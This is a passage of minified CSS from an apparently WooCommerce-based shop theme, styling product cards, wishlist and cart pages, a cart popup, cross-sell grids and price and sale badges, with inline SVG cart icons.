.woocommerce-LoopProduct-link:before{display:inline-block}}body.woocommerce div.product-secondary a.added_to_cart{padding:0 20px;max-width:138px}@media (max-width:390px){body.woocommerce div.product-secondary a.added_to_cart{padding:0 10px}}body.woocommerce div.product-secondary .woocommerce-loop-product__title{flex-grow:1}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link img{padding:20px 30px;aspect-ratio:202/170;flex-shrink:0;-o-object-fit:contain;object-fit:contain;margin-top:40px;width:100%;position:relative;z-index:2}@media (max-width:575px){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link img{padding:20px;aspect-ratio:170/170;margin-block-start:15px;width:80%;margin-inline:auto}}body.woocommerce div.product-secondary span.onsale{width:42px;height:42px;min-width:unset;min-height:unset;font-size:1.4rem;left:12px;top:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary span.onsale{font-size:1rem;width:30px;height:30px;top:6px;left:6px}}body.woocommerce div.product-secondary .woocommerce-loop-product__title{font-size:1.4rem;font-family:var(--theme-font-family);font-weight:500;line-height:1.2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .woocommerce-loop-product__title{font-size:1.2rem;margin-block-end:0}}body.woocommerce div.product-secondary .price-wrapper{display:flex;flex-wrap:wrap}body.woocommerce div.product-secondary p.price,body.woocommerce div.product-secondary span.price{color:var(--theme-color-green);font-size:1.4rem;font-weight:600}body.woocommerce div.product-secondary p.price ins,body.woocommerce div.product-secondary span.price ins{color:var(--theme-color-green);font-size:1.4rem;font-weight:600;text-decoration:none;margin:0 5px 0 0}body.woocommerce div.product-secondary p.price,body.woocommerce div.product-secondary span.price{display:flex;align-items:center}body.woocommerce div.product-secondary p.price del,body.woocommerce div.product-secondary span.price del{font-size:1.2rem;font-weight:500;color:#424242;order:2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary p.price del,body.woocommerce div.product-secondary span.price del{order:-1}}body.woocommerce div.product-secondary p.price,body.woocommerce div.product-secondary span.price{width:100%}body.woocommerce div.product-secondary span.stock-status{font-size:1.2rem;font-weight:500;color:var(--theme-color-green)}@media (max-width:390px){body.woocommerce div.product-secondary span.stock-status{font-size:1rem}}body.woocommerce div.product-secondary .button{position:absolute;bottom:10px;right:20px;min-width:60px;min-height:33px;border-radius:13px}@media (max-width:575px){body.woocommerce div.product-secondary .button{max-width:43px;max-height:23px;min-width:unset;min-height:unset}}body.woocommerce div.product-secondary .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:575px){body.woocommerce div.product-secondary .button:before{width:17px;height:14px}}body.woocommerce div.product-secondary .button:after{display:none}body.woocommerce .yith-wcwl-form{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;margin-bottom:50px;margin-top:27px}@media (max-width:1023px){body.woocommerce .yith-wcwl-form{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .yith-wcwl-form{--shell-gutter:1.5rem}}body.woocommerce .yith-wcwl-form:has(.shop_table ul.products) .wishlist-title-container{text-align:left}body.woocommerce .yith-wcwl-form:has(.shop_table ul.products) .wishlist-title{text-align:left}body.woocommerce .yith-wcwl-form:has(.shop_table ul.products) .wishlist-title h2{padding:0}body.woocommerce .wishlist-title-container,body.woocommerce .wishlist-title{text-align:center}body.woocommerce .wishlist-title h2{font-size:2.6rem}@media (max-width:1023px){body.woocommerce .wishlist-title h2{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .wishlist-title h2{font-size:2.2rem}}body.woocommerce .wishlist-title a.show-title-form{display:none}body.woocommerce .woocommerce-cart-popup{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2000;max-width:881px;margin:0 auto;width:calc(100% - 80px);overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}@media (max-width:1023px){body.woocommerce .woocommerce-cart-popup{height:calc(100% - 80px)}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-cart-popup{width:calc(100% - 50px);height:calc(100% - 40px)}}body.woocommerce .woocommerce-cart-popup::-webkit-scrollbar{display:none}body.woocommerce .cross-sell-products ul.products{display:flex;flex-wrap:wrap;margin:-30px;padding:0 40px 0 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products{margin:-20px -8px;padding:0}}@media (max-width:390px){body.woocommerce .cross-sell-products ul.products{margin:-15px 0}}body.woocommerce .cross-sell-products ul.products li.product{width:33.3333%;padding:30px;margin:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product{width:50%;padding:20px 8px;display:none}}@media (max-width:390px){body.woocommerce .cross-sell-products ul.products li.product{width:100%;padding:15px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product:nth-child(1),body.woocommerce .cross-sell-products ul.products li.product:nth-child(2){display:block}}@media (max-width:390px){body.woocommerce .cross-sell-products ul.products li.product:nth-child(2){display:none}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product a img{padding:0 20px}}body.woocommerce .cross-sell-products ul.products li.product span.onsale{font-size:1.4rem;left:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product span.onsale{left:0;width:30px;height:30px;font-size:1rem}}body.woocommerce .cross-sell-products ul.products li.product .button{position:absolute;right:40px;bottom:55px;min-width:60px;min-height:33px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product .button{min-width:43px;min-height:22px;right:15px;bottom:25px}}body.woocommerce .cross-sell-products ul.products li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product .button:before{width:17px;height:14px}}body.woocommerce .cross-sell-products ul.products li.product .button:after{display:none}body.woocommerce .cross-sell-products ul.products li.product span.stock-status{font-size:1.2rem}body.woocommerce .cross-sell-products ul.products li.product .woocommerce-LoopProduct-link{padding:0 40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product .woocommerce-LoopProduct-link{padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:10px;top:0}}body.woocommerce-wishlist div.product-secondary,body.woocommerce-cart div.product-secondary{position:relative;transition:box-shadow var(--theme-transition-duration)}body.woocommerce-wishlist div.product-secondary:hover,body.woocommerce-cart div.product-secondary:hover{box-shadow:0 1px 7px 2px #0000000d}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{position:absolute;right:0;top:0}body.woocommerce-wishlist div.product-secondary .price,body.woocommerce-cart div.product-secondary .price{margin-bottom:8px}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,body.woocommerce-cart div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{font-size:0}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i,body.woocommerce-cart div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i{color:#e75858}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-to-wishlist .view-wishlist,body.woocommerce-cart div.product-secondary .yith-wcwl-add-to-wishlist .view-wishlist{display:none}body.woocommerce-wishlist div.product-secondary a,body.woocommerce-cart div.product-secondary a{text-decoration:none}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{top:16px;right:12px}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{top:22px;right:20px;z-index:3;width:28px;height:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{top:11px;right:10px;width:23px;height:20px}}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button .yith-wcwl-icon,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button .yith-wcwl-icon{font-size:2.6rem;font-weight:var(--fa-style,400)}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{background-color:#f9f6f2;padding:0 7px 13px}}@media (max-width:390px){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{padding:0 10px}}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link:before,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link:before{content:"";position:absolute;top:13px;background:linear-gradient(198.18deg,#fff 40.06%,#f0e7db 133.78%,#f7f6f4 133.78%);transform:matrix(1,-.04,.04,1,0,0);border-radius:50%;aspect-ratio:1;width:calc(100% - 50px);margin-inline:auto;display:none;pointer-events:none;left:0;right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link:before,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link:before{display:inline-block}}body.woocommerce-wishlist div.product-secondary a.added_to_cart,body.woocommerce-cart div.product-secondary a.added_to_cart{padding:0 20px;max-width:138px}@media (max-width:390px){body.woocommerce-wishlist div.product-secondary a.added_to_cart,body.woocommerce-cart div.product-secondary a.added_to_cart{padding:0 10px}}body.woocommerce-wishlist div.product-secondary .woocommerce-loop-product__title,body.woocommerce-cart div.product-secondary .woocommerce-loop-product__title{flex-grow:1}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link img,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link img{padding:20px 30px;aspect-ratio:202/170;flex-shrink:0;-o-object-fit:contain;object-fit:contain;margin-top:40px;width:100%;position:relative;z-index:2}@media (max-width:575px){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link img,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link img{padding:20px;aspect-ratio:170/170;margin-block-start:15px;width:80%;margin-inline:auto}}body.woocommerce-wishlist div.product-secondary span.onsale,body.woocommerce-cart div.product-secondary span.onsale{width:42px;height:42px;min-width:unset;min-height:unset;font-size:1.4rem;left:12px;top:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary span.onsale,body.woocommerce-cart div.product-secondary span.onsale{font-size:1rem;width:30px;height:30px;top:6px;left:6px}}body.woocommerce-wishlist div.product-secondary .woocommerce-loop-product__title,body.woocommerce-cart div.product-secondary .woocommerce-loop-product__title{font-size:1.4rem;font-family:var(--theme-font-family);font-weight:500;line-height:1.2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .woocommerce-loop-product__title,body.woocommerce-cart div.product-secondary .woocommerce-loop-product__title{font-size:1.2rem;margin-block-end:0}}body.woocommerce-wishlist div.product-secondary .price-wrapper,body.woocommerce-cart div.product-secondary .price-wrapper{display:flex;flex-wrap:wrap}body.woocommerce-wishlist div.product-secondary p.price,body.woocommerce-wishlist div.product-secondary span.price,body.woocommerce-cart div.product-secondary p.price,body.woocommerce-cart div.product-secondary span.price{color:var(--theme-color-green);font-size:1.4rem;font-weight:600}body.woocommerce-wishlist div.product-secondary p.price ins,body.woocommerce-wishlist div.product-secondary span.price ins,body.woocommerce-cart div.product-secondary p.price ins,body.woocommerce-cart div.product-secondary span.price ins{color:var(--theme-color-green);font-size:1.4rem;font-weight:600;text-decoration:none;margin:0 5px 0 0}body.woocommerce-wishlist div.product-secondary p.price,body.woocommerce-wishlist div.product-secondary span.price,body.woocommerce-cart div.product-secondary p.price,body.woocommerce-cart div.product-secondary span.price{display:flex;align-items:center}body.woocommerce-wishlist div.product-secondary p.price del,body.woocommerce-wishlist div.product-secondary span.price del,body.woocommerce-cart div.product-secondary p.price del,body.woocommerce-cart div.product-secondary span.price del{font-size:1.2rem;font-weight:500;color:#424242;order:2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary p.price del,body.woocommerce-wishlist div.product-secondary span.price del,body.woocommerce-cart div.product-secondary p.price del,body.woocommerce-cart div.product-secondary span.price del{order:-1}}body.woocommerce-wishlist div.product-secondary p.price,body.woocommerce-wishlist div.product-secondary span.price,body.woocommerce-cart div.product-secondary p.price,body.woocommerce-cart div.product-secondary span.price{width:100%}body.woocommerce-wishlist div.product-secondary span.stock-status,body.woocommerce-cart div.product-secondary span.stock-status{font-size:1.2rem;font-weight:500;color:var(--theme-color-green)}@media (max-width:390px){body.woocommerce-wishlist div.product-secondary span.stock-status,body.woocommerce-cart div.product-secondary span.stock-status{font-size:1rem}}body.woocommerce-wishlist div.product-secondary .button,body.woocommerce-cart div.product-secondary .button{position:absolute;bottom:10px;right:20px;min-width:60px;min-height:33px;border-radius:13px}@media (max-width:575px){body.woocommerce-wishlist div.product-secondary .button,body.woocommerce-cart div.product-secondary .button{max-width:43px;max-height:23px;min-width:unset;min-height:unset}}body.woocommerce-wishlist div.product-secondary .button:before,body.woocommerce-cart div.product-secondary .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:575px){body.woocommerce-wishlist div.product-secondary .button:before,body.woocommerce-cart div.product-secondary .button:before{width:17px;height:14px}}body.woocommerce-wishlist div.product-secondary .button:after,body.woocommerce-cart div.product-secondary .button:after{display:none}body.woocommerce-wishlist .section-why,body.woocommerce-cart .section-why{padding-block:65px}body.woocommerce-wishlist span.onsale,body.woocommerce-cart span.onsale{width:42px;height:42px;background:var(--theme-color-green);display:flex;flex-wrap:wrap;align-items:center;justify-content:center;line-height:1;left:0;min-width:unset;min-height:unset}body.woocommerce-wishlist .section-related-products,body.woocommerce-cart .section-related-products{padding:48px 0 36px}body.woocommerce-wishlist .section-related-products .section__head,body.woocommerce-cart .section-related-products .section__head{text-align:center}body.woocommerce-wishlist .section-related-products .section__head h2,body.woocommerce-cart .section-related-products .section__head h2{font-size:2.6rem;line-height:1.2;margin-bottom:30px;letter-spacing:.015em}@media (max-width:1023px){body.woocommerce-wishlist .section-related-products .section__head h2,body.woocommerce-cart .section-related-products .section__head h2{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .section-related-products .section__head h2,body.woocommerce-cart .section-related-products .section__head h2{font-size:2.2rem}}body.woocommerce-wishlist .woocommerce .shop_table{text-align:center}body.woocommerce-wishlist .woocommerce .shop_table>p{margin-bottom:30px}@media (max-width:1023px){body.woocommerce-wishlist .woocommerce .shop_table>p{margin-bottom:27px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .woocommerce .shop_table>p{margin-bottom:24px}}body.woocommerce-wishlist .woocommerce .shop_table ul.products{padding-top:30px}body.woocommerce-wishlist .woocommerce .shop_table li.product{text-align:left;transition:box-shadow var(--theme-transition-duration);padding-bottom:15px}body.woocommerce-wishlist .woocommerce .shop_table li.product:hover{box-shadow:0 1px 7px 2px #0000000d}body.woocommerce-wishlist .woocommerce .shop_table li.product .button{bottom:15px!important}body.woocommerce-wishlist .woocommerce .shop_table li.product span.onsale{font-size:1.4rem}body.woocommerce-wishlist .woocommerce .shop_table li.product .price-wrapper 